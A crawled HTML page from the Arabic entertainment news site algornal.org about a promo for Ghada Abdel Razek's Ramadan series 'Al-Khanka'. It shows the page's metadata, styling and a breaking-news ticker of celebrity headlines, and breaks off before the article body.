

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://algornal.org/%D8%BA%D8%A7%D8%AF%D8%A9-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82-%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6-%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7/
body_size: 154801
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://algornal.org/xmlrpc.php" />
	<title>غادة عبد الرازق تتعرض للاعتداء في &#8220;الخانكة&#8221; &#8211; الجورنال</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; الخلاصة" href="https://algornal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; خلاصة التعليقات" href="https://algornal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; غادة عبد الرازق تتعرض للاعتداء في &#8220;الخانكة&#8221; خلاصة التعليقات" href="https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25b2%25d9%2582-%25d8%25aa%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b9%25d8%25aa%25d8%25af%25d8%25a7%25d8%25a1-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25b2%25d9%2582-%25d8%25aa%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b9%25d8%25aa%25d8%25af%25d8%25a7%25d8%25a1-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%2F&#038;format=xml" />

<meta property="og:title" content="غادة عبد الرازق تتعرض للاعتداء في &#8220;الخانكة&#8221; - الجورنال" />
<meta property="og:type" content="article" />
<meta property="og:description" content="عرضت قناة النهار البرومو الرسمي الثاني لمسلسل &quot;الخانكة&quot; الذي تلعب بطولته الفنانة غادة عبد الرازق، وا" />
<meta property="og:url" content="https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" />
<meta property="og:site_name" content="الجورنال" />
<meta property="og:image" content="https://algornal.org/wp-content/uploads/download-1.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://algornal.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#e67e22 !important;}.tie-cat-60:hover{background-color:#c86004 !important;}.tie-cat-60:hover:after{border-top-color:#c86004 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#2ecc71 !important;}.tie-cat-61:hover{background-color:#10ae53 !important;}.tie-cat-61:hover:after{border-top-color:#10ae53 !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#9b59b6 !important;}.tie-cat-62:hover{background-color:#7d3b98 !important;}.tie-cat-62:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-63,.tie-cat-item-63 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-63:after{border-top-color:#34495e !important;}.tie-cat-63:hover{background-color:#162b40 !important;}.tie-cat-63:hover:after{border-top-color:#162b40 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#795548 !important;}.tie-cat-64:hover{background-color:#5b372a !important;}.tie-cat-64:hover:after{border-top-color:#5b372a !important;}.tie-cat-65,.tie-cat-item-65 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-65:after{border-top-color:#4CAF50 !important;}.tie-cat-65:hover{background-color:#2e9132 !important;}.tie-cat-65:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://algornal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://algornal.org/wp-json/wp/v2/posts/1216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algornal.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://algornal.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%84%d8%a7%d8%b9%d8%aa%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7/" />
<link rel='shortlink' href='https://algornal.org/?p=1216' />
 <meta name="description" content="عرضت قناة النهار البرومو الرسمي الثاني لمسلسل &quot;الخانكة&quot; الذي تلعب بطولته الفنانة غادة عبد الرازق، والمقرر عرضه خلال شهر رمضان المقبل، وتظهر &quot;عبد الراز" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1216 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الثلاثاء, يناير 6 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/">مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%8a%d8%b1%d9%86%d8%a7-%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac-%d9%81/">ميرنا جميل في بابا وماما جيران والكنج في دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a5%d9%8a%d9%85%d9%8a-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d8%aa%d9%81%d8%b6%d9%84%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d9%88%d8%aa%d8%ba%d9%8a%d8%a8/">إيمي سمير غانم تفضله رمضان عائلي وتغيب عن الدراما الرمضانية</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b3%d8%aa%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%88%d8%ac%d8%af%d8%a7%d9%86%d9%8a/">حسين الجسمي يستهل العام 26 باغنية وجدانية دافئة بعنوان انت</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%b9%d8%a7%d8%b5%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d8%a7%d9%86%d9%8a-%d9%8a%d8%b4%d8%b9%d9%84-%d8%a7%d8%ac%d9%88%d8%a7%d8%a1-%d8%af%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86/">عاصي الحلاني يشعل اجواء دبي في رأس السنة وحفلات كبري ببيروت</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d8%b3%d9%8a%d8%af-%d8%b1%d8%ac%d8%a8-%d9%81%d9%8a-%d9%82%d8%b7%d8%b1-%d8%b3%d8%ba%d9%86%d8%aa%d9%88%d8%aa-%d9%81%d9%8a-%d8%b1/">الفنان الكبير سيد رجب في قطر سغنتوت في رمضان</a>
							</li>

							
							<li class="news-item">
